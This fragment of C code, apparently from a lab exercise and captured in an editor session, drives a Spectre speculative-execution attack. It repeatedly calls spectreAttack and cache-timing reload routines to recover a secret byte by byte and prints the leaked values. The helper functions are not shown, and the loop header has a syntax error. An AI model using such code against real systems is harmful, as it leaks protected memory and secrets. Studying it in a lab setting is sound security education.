 int main() {
  for(int k=0;k<strlen(secret);k++{
  int i;
  uint8_t s;
  size_t index_beyond = (size_t)(secret+k - (char*)buffer);

  flushSideChannel();
  for(i=0;i<256; i++) scores[i]=0;

  for (i = 0; i < 1000; i++) {
    //printf("*****\n");  // This seemly "useless" line is necessary for the attack to succeed
    spectreAttack(index_beyond);
    usleep(10);
    reloadSideChannelImproved();
  }
  scores[0]=0;//new
  int max = 0;
  for (i = 0; i < 256; i++){
    if(scores[max] < scores[i]) max = i;
  }

  printf("Reading secret value at index %ld\n", index_beyond);
  printf("The secret value is %d(%c)\n", max, max);
  printf("The number of hits is %d\n", scores[max]);
  }
  return (0);
-- INSERT --